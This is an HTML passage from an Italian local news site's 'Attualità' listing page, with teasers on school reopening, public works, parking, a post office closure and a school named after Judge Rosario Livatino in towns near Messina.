                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa%2F11405', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa%2F11405', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa%2F11405', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/ripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa/11405"><img src="img/20200831150709_vertice1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/ripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa/11405">Ripresa anno scolastico, vertice in Prefettura: mancano 5 aule per i licei di Santa Teresa</a></h2>
                      <p><a href="attualita/ripresa-anno-scolastico-vertice-in-prefettura-mancano-5-aule-per-i-licei-di-santa-teresa/11405">Riunione in prefettura a Messina questa mattina per valutare le problematiche connesse alla ripresa in sicurezza dell&rsquo;anno scolastico, con la partecipazione del sindaco della Citt&agrave;...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario%2F11404', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario%2F11404', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario%2F11404', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario/11404"><img src="img/2020083194836_cantiereexpretura.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario/11404">S. Teresa, nominato un nuovo direttore dei lavori per il cantiere del polo socio-sanitario</a></h2>
                      <p><a href="attualita/s-teresa-nominato-un-nuovo-direttore-dei-lavori-per-il-cantiere-del-polo-socio-sanitario/11404">Ad un mese dall&rsquo;inizio dei lavori di realizzazione del polo socio-sanitario nell&rsquo;ex pretura di Santa Teresa, si registra un cambio all&rsquo;interno dell&rsquo;organigramma dei tecnici che...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio%2F11403', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio%2F11403', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio%2F11403', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio/11403"><img src="img/2020083193728_parcheggiocampo.JPG" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio/11403">Furci, meno traffico e caos in paese: chiuso in anticipo il parcheggio nel campo da calcio</a></h2>
                      <p><a href="attualita/furci-meno-traffico-e-caos-in-paese-chiuso-in-anticipo-il-parcheggio-nel-campo-da-calcio/11403">Sar&agrave; aperto fino a oggi il parcheggio all&rsquo;interno del campo da calcio di Furci, che in questi mesi estivi ha rappresentato una valvola di sfogo per il traffico cittadino visto...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftrenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi%2F11402', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftrenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi%2F11402', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftrenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi%2F11402', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/trenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi/11402"><img src="img/2020083193209_exliceali.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/trenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi/11402">"Trent'anni e non sentirli!”: ex studenti dello Scientifico tra nostalgia e ricordi</a></h2>
                      <p><a href="attualita/trenta-anni-e-non-sentirli-ex-studenti-dello-scientifico-tra-nostalgia-e-ricordi/11402">&ldquo;Trent'anni e non sentirli!&rdquo;. &Egrave; il motto che hanno scelto gli ex compagni della classe 5B che nel luglio del 1990 hanno affrontato l&rsquo;esame di Stato al Liceo scientifico...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde%2F11398', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde%2F11398', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde%2F11398', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde/11398"><img src="img/20200830115123_furciverde.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde/11398">Furci, affidata ad una ditta privata la manutenzione del verde</a></h2>
                      <p><a href="attualita/furci-affidata-ad-una-ditta-privata-la-manutenzione-del-verde/11398">Sar&agrave; una ditta privata ad occuparsi di alcuni lavori di manutenzione straordinaria del verde pubblico di Furci che necessitano l&rsquo;intervento di personale specializzato. Il Comune ha...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico%2F11397', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico%2F11397', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico%2F11397', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico/11397"><img src="img/2020083091836_pensilina.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico/11397">S. Teresa, le pensiline per i bus cambiano look: più decoro e un invito al senso civico</a></h2>
                      <p><a href="attualita/s-teresa-le-pensiline-per-i-bus-cambiano-look-piu-decoro-e-un-invito-al-senso-civico/11397">Trascurate da anni, lasciate in preda ai vandali e divenute luogo di affissioni abusive, le pensiline delle fermate degli autobus sul lungomare di Santa Teresa stanno per cambiare volto....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati%2F11396', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati%2F11396', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati%2F11396', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati/11396"><img src="img/2020083085202_codaufficiopostale.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati/11396">S. Teresa, "Posta di Barracca vergognosamente chiusa": insorgono cittadini e sindacati</a></h2>
                      <p><a href="attualita/s-teresa-posta-di-barracca-vergognosamente-chiusa-insorgono-anche-i-sindacati/11396">Era il 12 marzo quando Poste Italiane chiudeva l&rsquo;Ufficio di Barracca, seconda sede di Santa Teresa, a causa della pandemia. Sono passati quasi sei mesi e di riapertura nemmeno l&rsquo;ombra....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia%2F11395', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia%2F11395', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia%2F11395', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia/11395"><img src="img/2020083084003_comprensivolivatino.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia/11395">Roccalumera, l'Istituto comprensivo intitolato al magistrato Livatino, ucciso dalla mafia</a></h2>
                      <p><a href="attualita/roccalumera-listituto-comprensivo-intitolato-al-magistrato-livatino-ucciso-dalla-mafia/11395">Porter&agrave; il nome del magistrato Rosario Livatino l&rsquo;Istituto comprensivo di Roccalumera, intitolato al &ldquo;giudice ragazzino&rdquo; ucciso dai sicari della dalla Stidda agrigentina in un...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=1&p=323">«Precedente</a></li><li><a href="categoria.php?cat=1&p=1">1</a></li><li><a href="categoria.php?cat=1&p=2">2</a></li><li><a href="categoria.php?cat=1&p=3">3</a></li><li><a href="categoria.php?cat=1&p=4">4</a></li><li><a href="categoria.php?cat=1&p=5">5</a></li><li><a href="categoria.php?cat=1&p=6">6</a></li><li><a href="categoria.php?cat=1&p=7">7</a></li><li><a href="categoria.php?cat=1&p=8">8</a></li><li><a href="categoria.php?cat=1&p=9">9</a></li><li><a href="categoria.php?cat=1&p=10">10</a></li><li><a href="categoria.php?cat=1&p=11">11</a></li><li><a href="categoria.php?cat=1&p=12">12</a></li><li><a href="categoria.php?cat=1&p=13">13</a></li><li><a href="categoria.php?cat=1&p=14">14</a></li><li><a href="categoria.php?cat=1&p=15">15</a></li><li><a href="categoria.php?cat=1&p=16">16</a></li><li><a href="categoria.php?cat=1&p=17">17</a></li><li><a href="categoria.php?cat=1&p=18">18</a></li><li><a href="categoria.php?cat=1&p=19">19</a></li><li><a href="categoria.php?cat=1&p=20">20</a></li><li><a href="categoria.php?cat=1&p=21">21</a></li><li><a href="categoria.php?cat=1&p=22">22</a></li><li><a href="categoria.php?cat=1&p=23">23</a></li><li><a href="categoria.php?cat=1&p=24">24</a></li><li><a href="categoria.php?cat=1&p=25">25</a></li><li><a href="categoria.php?cat=1&p=26">26</a></li><li><a href="categoria.php?cat=1&p=27">27</a></li><li><a href="categoria.php?cat=1&p=28">28</a></li><li><a href="categoria.php?cat=1&p=29">29</a></li><li><a href="categoria.php?cat=1&p=30">30</a></li><li><a href="categoria.php?cat=1&p=31">31</a></li><li><a href="categoria.php?cat=1&p=32">32</a></li><li><a href="categoria.php?cat=1&p=33">33</a></li><li><a href="categoria.php?cat=1&p=34">34</a></li><li><a href="categoria.php?cat=1&p=35">35</a></li><li><a href="categoria.php?cat=1&p=36">36</a></li><li><a href="categoria.php?cat=1&p=37">37</a></li><li><a href="categoria.php?cat=1&p=38">38</a></li><li><a href="categoria.php?cat=1&p=39">39</a></li><li><a href="categoria.php?cat=1&p=40">40</a></li><li><a href="categoria.php?cat=1&p=41">41</a></li><li><a href="categoria.php?cat=1&p=42">42</a></li><li><a href="categoria.php?cat=1&p=43">43</a></li><li><a href="categoria.php?cat=1&p=44">44</a></li><li><a href="categoria.php?cat=1&p=45">45</a></li><li><a href="categoria.php?cat=1&p=46">46</a></li><li><a href="categoria.php?cat=1&p=47">47</a></li><li><a href="categoria.php?cat=1&p=48">48</a></li><li><a href="categoria.php?cat=1&p=49">49</a></li><li><a href="categoria.php?cat=1&p=50">50</a></li><li><a href="categoria.php?cat=1&p=51">51</a></li><li><a href="categoria.php?cat=1&p=52">52</a></li><li><a href="categoria.php?cat=1&p=53">53</a></li><li><a href="categoria.php?cat=1&p=54">54</a></li><li><a href="categoria.php?cat=1&p=55">55</a></li><li><a href="categoria.php?cat=1&p=56">56</a></li><li><a href="categoria.php?cat=1&p=57">57</a></li><li><a href="categoria.php?cat=1&p=58">58</a></li><li><a href="categoria.php?cat=1&p=59">59</a></li><li><a href="categoria.php?cat=1&p=60">60</a></li><li><a href="categoria.php?cat=1&p=61">61</a></li><li><a href="categoria.php?cat=1&p=62">62</a></li><li><a href="categoria.php?cat=1&p=63">63</a></li><li><a href="categoria.php?cat=1&p=64">64</a></li><li><a href="categoria.php?cat=1&p=65">65</a></li><li><a href="categoria.php?cat=1&p=66">66</a></li><li><a href="categoria.php?cat=1&p=67">67</a></li><li><a href="categoria.php?cat=1&p=68">68</a></li><li><a href="categoria.php?cat=1&p=69">69</a></li><li><a href="categoria.php?cat=1&p=70">70</a></li><li><a href="categoria.php?cat=1&p=71">71</a></li><li><a href="categoria.php?cat=1&p=72">72</a></li><li><a href="categoria.php?cat=1&p=73">73</a></li><li><a href="categoria.php?cat=1&p=74">74</a></li><li><a href="categoria.php?cat=1&p=75">75</a></li><li><a href="categoria.php?cat=1&p=76">76</a></li><li><a href="categoria.php?cat=1&p=77">77</a></li><li><a href="categoria.php?cat=1&p=78">78</a></li><li><a href="categoria.php?cat=1&p=79">79</a></li><li><a href="categoria.php?cat=1&p=80">80</a></li><li><a href="categoria.php?cat=1&p=81">81</a></li><li><a href="categoria.php?cat=1&p=82">82</a></li><li><a href="categoria.php?cat=1&p=83">83</a></li><li><a href="categoria.php?cat=1&p=84">84</a></li><li><a href="categoria.php?cat=1&p=85">85</a></li><li><a href="categoria.php?cat=1&p=86">86</a></li><li><a href="categoria.php?cat=1&p=87">87</a></li><li><a href="categoria.php?cat=1&p=88">88</a></li><li><a href="categoria.php?cat=1&p=89">89</a></li><li><a href="categoria.php?cat=1&p=90">90</a></li><li><a href="categoria.php?cat=1&p=91">91</a></li><li><a href="categoria.php?cat=1&p=92">92</a></li><li><a href="categoria.php?cat=1&p=93">93</a></li><li><a href="categoria.php?cat=1&p=94">94</a></li><li><a href="categoria.php?cat=1&p=95">95</a></li><li><a href="categoria.php?cat=1&p=96">96</a></li><li><a href="categoria.php?cat=1&p=97">97</a></li><li><a href="categoria.php?cat=1&p=98">98</a></li><li><a href="categoria.php?cat=1&p=99">99</a></li><li><a href="categoria.php?cat=1&p=100">100</a></li><li><a href="categoria.php?cat=1&p=101">101</a></li><li><a href="categoria.php?cat=1&p=102">102</a></li><li><a href="categoria.php?cat=1&p=103">103</a></li><li><a href="categoria.php?cat=1&p=104">104</a></li><li><a href="categoria.php?cat=1&p=105">105</a></li><li><a href="categoria.php?cat=1&p=106">106</a></li><li><a href="categoria.php?cat=1&p=107">107</a></li><li><a href="categoria.php?cat=1&p=108">108</a></li><li><a href="categoria.php?cat=1&p=109">109</a></li><li><a href="categoria.php?cat=1&p=110">110</a></li><li><a href="categoria.php?cat=1&p=111">111</a></li><li><a href="categoria.php?cat=1&p=112">112</a></li><li><a href="categoria.php?cat=1&p=113">113</a></li><li><a href="categoria.php?cat=1&p=114">114</a></li><li><a href="categoria.php?cat=1&p=115">115</a></li><li><a href="categoria.php?cat=1&p=116">116</a></li><li><a href="categoria.php?cat=1&p=117">117</a></li><li><a href="categoria.php?cat=1&p=118">118</a></li><li><a href="categoria.php?cat=1&p=119">119</a></li><li><a href="categoria.php?cat=1&p=120">120</a></li><li><a href="categoria.php?cat=1&p=121">121</a></li><li><a href="categoria.php?cat=1&p=122">122</a></li><li><a href="categoria.php?cat=1&p=123">123</a></li><li><a href="categoria.php?cat=1&p=124">124</a></li><li><a href="categoria.php?cat=1&p=125">125</a></li><li><a href="categoria.php?cat=1&p=126">126</a></li><li><a href="categoria.php?cat=1&p=127">127</a></li><li><a href="categoria.php?cat=1&p=128">128</a></li><li><a href="categoria.php?cat=1&p=129">129</a></li><li><a href="categoria.php?cat=1&p=130">130</a></li><li><a href="categoria.php?cat=1&p=131">131</a></li><li><a href="categoria.php?cat=1&p=132">132</a></li><li><a href="categoria.php?cat=1&p=133">133</a></li><li><a href="categoria.php?cat=1&p=134">134</a></li><li><a href="categoria.php?cat=1&p=135">135</a></li><li><a href="categoria.php?cat=1&p=136">136</a></li><li><a href="categoria.php?cat=1&p=137">137</a></li><li><a href="categoria.php?cat=1&p=138">138</a></li><li><a href="categoria.php?cat=1&p=139">139</a></li><li><a href="categoria.php?cat=1&p=140">140</a></li><li><a href="categoria.php?cat=1&p=141">141</a></li><li><a href="categoria.php?cat=1&p=142">142</a></li><li><a href="categoria.php?cat=1&p=143">143</a></li><li><a href="categoria.php?cat=1&p=144">144</a></li><li><a href="categoria.php?cat=1&p=145">145</a></li><li><a href="categoria.php?cat=1&p=146">146</a></li><li><a href="categoria.php?cat=1&p=147">147</a></li><li><a href="categoria.php?cat=1&p=148">148</a></li><li><a href="categoria.php?cat=1&p=149">149</a></li><li><a href="categoria.php?cat=1&p=150">150</a></li><li><a href="categoria.php?cat=1&p=151">151</a></li><li><a href="categoria.php?cat=1&p=152">152</a></li><li><a href="categoria.php?cat=1&p=153">153</a></li><li><a href="categoria.php?cat=1&p=154">154</a></li><li><a href="categoria.php?cat=1&p=155">155</a></li><li><a href="categoria.php?cat=1&p=156">156</a></li><li><a href="categoria.php?cat=1&p=157">157</a></li><li><a href="categoria.php?cat=1&p=158">158</a></li><li><a href="categoria.php?cat=1&p=159">159</a></li><li><a href="categoria.php?cat=1&p=160">160</a></li><li><a href="categoria.php?cat=1&p=161">161</a></li><li><a href="categoria.php?cat=1&p=162">162</a></li><li><a href="categoria.php?cat=1&p=163">163</a></li><li><a href="categoria.php?cat=1&p=164">164</a></li><li><a href="categoria.php?cat=1&p=165">165</a></li><li><a href="categoria.php?cat=1&p=166">166</a></li><li><a href="categoria.php?cat=1&p=167">167</a></li><li><a href="categoria.php?cat=1&p=168">168</a></li><li><a href="categoria.php?cat=1&p=169">169</a></li><li><a href="categoria.php?cat=1&p=170">170</a></li><li><a href="categoria.php?cat=1&p=171">171</a></li><li><a href="categoria.php?cat=1&p=172">172</a></li><li><a href="categoria.php?cat=1&p=173">173</a></li><li><a href="categoria.php?cat=1&p=174">174</a></li><li><a href="categoria.php?cat=1&p=175">175</a></li><li><a href="categoria.php?cat=1&p=176">176</a></li><li><a href="categoria.php?cat=1&p=177">177</a></li><li><a href="categoria.php?cat=1&p=178">178</a></li><li><a href="categoria.php?cat=1&p=179">179</a></li><li><a href="categoria.php?cat=1&p=180">180</a></li><li><a href="categoria.php?cat=1&p=181">181</a></li><li><a href="categoria.php?cat=1&p=182">182</a></li><li><a href="categoria.php?cat=1&p=183">183</a></li><li><a href="categoria.php?cat=1&p=184">184</a></li><li><a href="categoria.php?cat=1&p=185">185</a></li><li><a href="categoria.php?cat=1&p=186">186</a></li><li><a href="categoria.php?cat=1&p=187">187</a></li><li><a href="categoria.php?cat=1&p=188">188</a></li><li><a href="categoria.php?cat=1&p=189">189</a></li><li><a href="categoria.php?cat=1&p=190">190</a></li><li><a href="categoria.php?cat=1&p=191">191</a></li><li><a href="categoria.php?cat=1&p=192">192</a></li><li><a href="categoria.php?cat=1&p=193">193</a></li><li><a href="categoria.php?cat=1&p=194">194</a></li><li><a href="categoria.php?cat=1&p=195">195</a></li><li><a href="categoria.php?cat=1&p=196">196</a></li><li><a href="categoria.php?cat=1&p=197">197</a></li><li><a href="categoria.php?cat=1&p=198">198</a></li><li><a href="categoria.php?cat=1&p=199">199</a></li><li><a href="categoria.php?cat=1&p=200">200</a></li><li><a href="categoria.php?cat=1&p=201">201</a></li><li><a href="categoria.php?cat=1&p=202">202</a></li><li><a href="categoria.php?cat=1&p=203">203</a></li><li><a href="categoria.php?cat=1&p=204">204</a></li><li><a href="categoria.php?cat=1&p=205">205</a></li><li><a href="categoria.php?cat=1&p=206">206</a></li><li><a href="categoria.php?cat=1&p=207">207</a></li><li><a href="categoria.php?cat=1&p=208">208</a></li><li><a href="categoria.php?cat=1&p=209">209</a></li><li><a href="categoria.php?cat=1&p=210">210</a></li><li><a href="categoria.php?cat=1&p=211">211</a></li><li><a href="categoria.php?cat=1&p=212">212</a></li><li><a href="categoria.php?cat=1&p=213">213</a></li><li><a href="categoria.php?cat=1&p=214">214</a></li><li><a href="categoria.php?cat=1&p=215">215</a></li><li><a href="categoria.php?cat=1&p=216">216</a></li><li><a href="categoria.php?cat=1&p=217">217</a></li><li><a href="categoria.php?cat=1&p=218">218</a></li><li><a href="categoria.php?cat=1&p=219">219</a></li><li><a href="categoria.php?cat=1&p=220">220</a></li><li><a href="categoria.php?cat=1&p=221">221</a></li><li><a href="categoria.php?cat=1&p=222">222</a></li><li><a href="categoria.php?cat=1&p=223">223</a></li><li><a href="categoria.php?cat=1&p=224">224</a></li><li><a href="categoria.php?cat=1&p=225">225</a></li><li><a href="categoria.php?cat=1&p=226">226</a></li><li><a href="categoria.php?cat=1&p=227">227</a></li><li><a href="categoria.php?cat=1&p=228">228</a></li><li><a href="categoria.php?cat=1&p=229">229</a></li><li><a href="categoria.php?cat=1&p=230">230</a></li><li><a href="categoria.php?cat=1&p=231">231</a></li><li><a href="categoria.php?cat=1&p=232">232</a></li><li><a href="categoria.php?cat=1&p=233">233</a></li><li><a href="categoria.php?cat=1&p=234">234</a></li><li><a href="categoria.php?cat=1&p=235">235</a></li><li><a href="categoria.php?cat=1&p=236">236</a></li><li><a href="categoria.php?cat=1&p=237">237</a></li><li><a href="categoria.php?cat=1&p=238">238</a></li><li><a href="categoria.php?cat=1&p=239">239</a></li><li><a href="categoria.php?cat=1&p=240">240</a></li><li><a href="categoria.php?cat=1&p=241">241</a></li><li><a href="categoria.php?cat=1&p=242">242</a></li><li><a href="categoria.php?cat=1&p=243">243</a></li><li><a href="categoria.php?cat=1&p=244">244</a></li><li><a href="categoria.php?cat=1&p=245">245</a></li><li><a href="categoria.php?cat=1&p=246">246</a></li><li><a href="categoria.php?cat=1&p=247">247</a></li><li><a href="categoria.php?cat=1&p=248">248</a></li><li><a href="categoria.php?cat=1&p=249">249</a></li><li><a href="categoria.php?cat=1&p=250">250</a></li><li><a href="categoria.php?cat=1&p=251">251</a></li><li><a href="categoria.php?cat=1&p=252">252</a></li><li><a href="categoria.php?cat=1&p=253">253</a></li><li><a href="categoria.php?cat=1&p=254">254</a></li><li><a href="categoria.php?cat=1&p=255">255</a></li><li><a href="categoria.php?cat=1&p=256">256</a></li><li><a href="categoria.php?cat=1&p=257">257</a></li><li><a href="categoria.php?cat=1&p=258">258</a></li><li><a href="categoria.php?cat=1&p=259">259</a></li><li><a href="categoria.php?cat=1&p=260">260</a></li><li><a href="categoria.php?cat=1&p=261">261</a></li><li><a href="categoria.php?cat=1&p=262">262</a></li><li><a href="categoria.php?cat=1&p=263">263</a></li><li><a href="categoria.php?cat=1&p=264">264</a></li><li><a href="categoria.php?cat=1&p=265">265</a></li><li><a href="categoria.php?cat=1&p=266">266</a></li><li><a href="categoria.php?cat=1&p=267">267</a></li><li><a href="categoria.php?cat=1&p=268">268</a></li><li><a href="categoria.php?cat=1&p=269">269</a></li><li><a href="categoria.php?cat=1&p=270">270</a></li><li><a href="categoria.php?cat=1&p=271">271</a></li><li><a href="categoria.php?cat=1&p=272">272</a></li><li><a href="categoria.php?cat=1&p=273">273</a></li><li><a href="categoria.php?cat=1&p=274">274</a></li><li><a href="categoria.php?cat=1&p=275">275</a></li><li><a href="categoria.php?cat=1&p=276">276</a></li><li><a href="categoria.php?cat=1&p=277">277</a></li><li><a href="categoria.php?cat=1&p=278">278</a></li><li><a href="categoria.php?cat=1&p=279">279</a></li><li><a href="categoria.php?cat=1&p=280">280</a></li><li><a href="categoria.php?cat=1&p=281">281</a></li><li><a href="categoria.php?cat=1&p=282">282</a></li><li><a href="categoria.php?cat=1&p=283">283</a></li><li><a href="categoria.php?cat=1&p=284">284</a></li><li><a href="categoria.php?cat=1&p=285">285</a></li><li><a href="categoria.php?cat=1&p=286">286</a></li><li><a 